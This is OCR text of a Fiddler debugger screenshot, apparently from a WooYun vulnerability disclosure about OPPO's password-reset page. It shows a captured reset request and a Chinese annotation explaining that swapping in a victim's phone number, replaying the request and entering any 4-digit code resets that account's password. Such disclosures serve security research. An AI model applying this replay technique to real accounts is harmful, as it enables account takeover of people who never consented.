 Fiddler Web Debugger
File Edit Rules Tools View Help 册 Fiddler GeoEdge
Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard
# Result Protocol Host
1 502 HTTP www.telerik.com
2 502 HTTP update2.leak.360.cn
3 302 HTTP my.oppo.com
4 200 HTTP update2.leak.360.cn
5 502 HTTP my.oppo.com
6 200 HTTP tconf2.f.360.cn
7 200 HTTP tconf2.f.360.cn
8 200 HTTP tconf.f.360.cn
9 200 HTTP tconf.f.360.cn
10 200 HTTP 103.28.9.72
11 - HTTP 103.28.9.72
12 200 HTTP 103.28.9.72
13 200 HTTP update2.leak.360.cn
14 302 HTTP my.oppo.com
15 200 HTTP 103.28.9.32
16 200 HTTP 103.28.9.32
17 200 HTTP s.360.cn
18 200 HTTP ws.sj.qq.com
[QuickExec] ALT+Q > type HELP...
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
Body
Name Value
password xiaomi123
r_password xiaomi123
user 1893
code 4698
更改要改密码的手机号，然后
重放该数据包，此号码的密码
就修改成功了，验证码随便输
入个4位数字就行
验证码形同虚设
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw
JSON XML
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<meta http-equiv="refresh" content="1;url=http://my.oppo.com/user/findme/success" />
<title>Redirecting to http://my.oppo.com/user/findme/success</title>
</head>
<body>
Redirecting to <a href="http://my.oppo.com/user/findme/success">http://my.oppo.com/user/findme/success</a>.
</body>
0:0 0/396 Find... (press Ctrl+Enter to highlight all) View in Notepad ...
Capturing All Processes 1 / 18 http://my.oppo.com/user/gotoreset
www.wooyun.org